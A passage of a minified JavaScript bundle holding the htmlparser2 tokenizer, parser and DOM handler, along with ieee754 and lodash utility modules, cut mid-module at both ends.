t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,D=c++,N=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",D,A),be.prototype._stateBeforeCdata3=me("A",N,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===D?this._stateBeforeCdata3(e):this._state===N?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var 